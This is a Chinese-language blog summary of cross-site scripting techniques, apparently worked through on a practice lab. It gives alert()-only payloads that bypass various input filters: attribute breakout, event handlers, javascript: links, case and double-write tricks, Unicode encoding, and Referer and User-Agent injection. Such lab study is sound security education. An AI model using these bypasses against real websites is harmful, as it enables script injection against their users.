Xss总结
思路总结
当服务器未对输入值做任何过滤原样echo

直接令payload等于<script> alert()</script>即可生效

另外一种暴力的方法是直接在控制台输入代码调用

当页面保留输入值时


此时可以通过构造">提前闭合input语句,然后接上自己的脚本

payload:"><script> alert()</script>
网页实际运行代码:
<input name=keyword value="">
<script> alert()</script>
">
当遇到对payload实体转换时
htmlspecialchars — 将特殊字符转换为 HTML 实体

在htmlspecialchars函数中,默认情况是只转换双引号

此时观察源代码,发现input的value是通过单引号闭合的,但单引号没有被转换,因此可以提前闭合value,再给input添加动作,使当鼠标单击input输入框时alert
payload:' οnclick=alert() '
网页实际运行代码:
<input name=keyword value='' onclick=alert() ''>
当服务器对payload进行尖括号替换时

观察源代码,发现input的value可以提前闭合。
payload:" οnclick=alert() "
实际运行代码:
<input name=keyword value="" onclick=alert() "">

当服务器对payload进行关键字替换时
使用更加生僻的关键字或者使用unicode编码
script,on事件过滤

这里发现全部小写了,将事件全部pass掉,还过滤了script标签,只能使用javascript伪协议
payload:"><a href=javascript:alert(/xss/)>
实际运行代码:
<input name=keyword value="">
<a href=javascript:alert(/xss/)>
">
src data href 过滤

这里虽然过滤了大部分标签,但是这里没有做小写转换
直接大写绕过
payload:" Onclick=alert() "
实际运行代码:
<input name=keyword value="" Onclick=alert() "">

这里过滤了大部分的标签,还进行了小写转换,但是replace替换后的是空字符,所以可以双写绕过。
payload:" oonnclick=alert() "
实际运行代码:
<input n
ame=keyword value="" onclick=alert() "">

这里的规则更加严格了,replace替换后的不再是空字符,替换了双引号,进行了小写转换 寻找paylaod输出点,发现是a标签,思路使用javascript

过滤比较严格,但HTML允许使用 Unicode 码点表示字符,浏览器会自动将码点转成对应的字符。
将payload编码后输入
payload:
javascript:alert()
javascript:alert()
payload必须包含关键词

这里在刚刚的基础上还增加了一个判断,需要在输入字符中包含http://,同样使用unicode编码并在里面插入htpp://字符
payload:
javascript:alert('http://')
<a href="javascript:alert('http://')">;
对空格和斜杠替换时

这里把空格和/替换成了空格实体,则使用非闭合标签img,空格可以使用回车和换行,TAB代替。

payload:
<input%0Dtype="text"%0Aonclick=alert()>
当输入字段属性被隐藏时

这里设置input为隐藏,
payload: " οnclick=alert() type="text"
当payload不从浏览器获取时
refere 字段–$_SERVER[‘HTTP_REFERER’];

这里的注入点在http referer里,HTTP Referer是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器该网页是从哪个页面链接过来的,服务器因此可以获得一些信息用于处理。这里通过BP改包

payload:
Referer: 22 " οnclick=alert() type="text"
user agent字段–$_SERVER[‘HTTP_USER_AGENT’];


payload:
User-Agent: " οnclick=alert() type="text"
html文件ng-include
echo '<body><span class="ng-include:'level10.php?t_sort=" οnclick=alert(/xss/) type="text"><"></span></body>';
























 2173
2173











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








